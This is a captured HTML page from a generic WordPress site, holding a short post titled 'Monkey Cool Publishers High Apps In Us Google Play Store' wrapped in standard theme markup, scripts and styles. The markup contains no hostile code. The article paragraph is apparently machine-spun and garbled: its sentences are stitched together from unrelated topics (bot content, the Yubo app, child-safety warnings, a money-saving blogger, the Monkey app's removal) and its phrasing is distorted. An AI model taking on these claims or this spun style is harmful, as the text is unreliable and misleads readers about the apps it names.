

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/05/02/monkey-cool-publishers-high-apps-in-us-google-play-store/
body_size: 17033
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Monkey Cool Publishers High Apps In Us Google Play Store &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Monkey Cool Publishers High Apps In Us Google Play Store Comments Feed" href="https://gpcpetro.com/index.php/2022/05/02/monkey-cool-publishers-high-apps-in-us-google-play-store/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='8e61cbe3b-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768547817' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/2169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/05/02/monkey-cool-publishers-high-apps-in-us-google-play-store/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=2169' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F02%2Fmonkey-cool-publishers-high-apps-in-us-google-play-store%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F02%2Fmonkey-cool-publishers-high-apps-in-us-google-play-store%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-2169 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2169" class="post-2169 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Monkey Cool Publishers High Apps In Us Google Play Store</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This allows you to rapidly make modifications to the content material materials and flow into into of your bot. Yubo is such an app that’s based mostly utterly on gratifying and casual meeting stuff. If your daughter uses the app, and in addition you wish to get rid of it for good, send an e-mail to asking them to remove her name from their database. You can expose your child to pornography, bullying, and totally different dangerous content by utilizing this app. My name is Mishra and I started this website to provide simple information, suggestion and actionable methods to saving money, managing cash, and being profitable. At starting the Monkey Cool was obtainable on APP Store too nonetheless later they eradicated the app because of many opposed critiques.</p>
